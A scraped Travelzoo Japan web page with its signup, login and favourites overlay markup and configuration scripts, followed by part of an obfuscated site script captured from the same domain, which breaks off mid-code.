                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="郵便番号" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div>登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> または </div>
                        <div>後で確認する</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">途中から続ける</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">ログインする</h2>
                <div>メンバーだけがこの情報を確認できます</div>
                <div class="margin-bottom-10">(またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">登録無料</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="メールアドレス" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">ログインする</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                            <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">既にメンバー登録はお済みですか？&nbsp;<a class="text-bold js-alreadysubscriber" role="button">ログインする</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">おかえりなさい</h2>
                <h2 class="js-dealSpecific padding-bottom-10">おかえりなさい</h2>
                <div class="js-generic padding-bottom-10">
最高の体験を<br>
バリューの高い情報でお得に。<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>全てのメンバー限定情報をご覧いただけます</p>
                    <p>以前興味を持った情報はこちら</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">もっと見る</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">お知らせを設定する</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">お気に入りに保存するためにログインする</h2>
                                <div class="margin-bottom-10">お気に入りの情報を保存して、掲載終了前にお知らせを受け取ることができます</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="パスワード" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">パスワードを入力する</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="パスワード" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="margin-bottom-10">お気に入りを編集するためにパスワードを設定する</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="新しいパスワード" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="メールアドレス" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">続ける</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>

                        <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">ゲストとして続ける</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">ご自分ではありませんか？</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">本人です。続けます。</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'パスワードを入力する';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'お気に入りを設定する';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'お知らせを設定する';
        lSH[ovrl.dynamicTitleEnum.Default] = 'お気に入りに登録';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'このエリアのお知らせを設定します';
        var translations = {
            PassInvalid: 'パスワードは最低でも8文字以上かつ数字を1つ以上含める必要があります。',
            PassMisMatch: 'パスワードが正しくありません',
            EmailInvalid: '有効なメールアドレスを入力してください',
            UnknownError: 'エラーが発生しました。後ほど再度入力してください。',
            PassMultipleTries: '誤ったパスワードが複数回入力されました',
            PassMustCreate: 'パスワードの設定が完了していません。 \u003ca id=\"linkCreatePassword\" role=\"button\"\u003eパスワード\u003c/a\u003eを作成してください。',
            CredentialsInvalid: 'メールアドレスまたはパスワードが正しくありません。 再度入力してください。',
            PassMustEnter: 'パスワードを入力してください',
            AccountExists: '既にアカウントをお持ちです。下記リンクよりログインしてください。',
            PostCodeInvalid: '有効な郵便番号を入力してください',
            EmailNotRegistered: 'このメールアドレスは登録されていません。別のアドレスで再度ログインしてください。',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdb9the',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 1,
            membershipPageUrl: '/jp/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdb9the';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdb9the';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/jp/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/jp/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: '', 
                    button: '開く', 
                    price: '無料',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/9/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/jp/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/jp/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/jp/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="CVQtutxX6TuWTpDYUmC__kFKYR5rpkEUAYsASkwqz2HaB48AffHUCZXajDk9Rri6mHFTNBQy8kNy0Q86E9ZJikNMLXE1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/FqtB/Ismo/BK7IM/zGxfQ/kEr9VhkzD68GDJ5kr9/LncmMxobXQI/UkM/KXy88OVgB"></script><link rel="stylesheet" type="text/css"  href="/FqtB/Ismo/BK7IM/zGxfQ/6Nr9GE/YC8RMxobXQI/QDN/iSwo5AkJY"><script  src="/FqtB/Ismo/BK7IM/zGxfQ/6Nr9GE/YC8RMxobXQI/dHV/6WCt3STsq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/FqtB/Ismo/BK7IM/zGxfQ/kEr9VhkzD68GDJ5kr9/LncmMxobXQI/UkM/KXy88OVgB
body_size: 182119
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){LX();BWY();function BWY(){Rz=! +[]+! +[],Fd=[+ ! +[]]+[+[]]-+ ! +[],c3=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],md=! +[]+! +[]+! +[]+! +[],xX=[+ ! +[]]+[+[]]-[],zN=+ ! +[]+! +[]+! +[]+! +[]+! +[],rd=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],UN=+[],U=+ ! +[],NM=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],IE=+ ! +[]+! +[]+! +[];}ChY();var Db=function Yb(KK,VZ){var Lf=Yb;while(KK!=UX){switch(KK){case JM:{return sb;}break;case gY:{while(hn(nx,VQ.length)){xO()[VQ[nx]]=UO(EK(nx,En))?function(){return tn.apply(this,[Fd,arguments]);}:function(){var Uf=VQ[nx];return function(cW,F4,sK,CO){var gK=F1.call(null,Ol,F4,KW,CO);xO()[Uf]=function(){return gK;};return gK;};}();++nx;}KK+=PP;}break;case E:{LV=[[OV(zc),lq,OV(tQ),Qb],[OV(En),bb,OV(fh)],[]];KK=UX;}break;case j8:{var cZ=XQ[On];var AO=cQ([],[]);KK=M8;var wV=XQ[jQ];}break;case 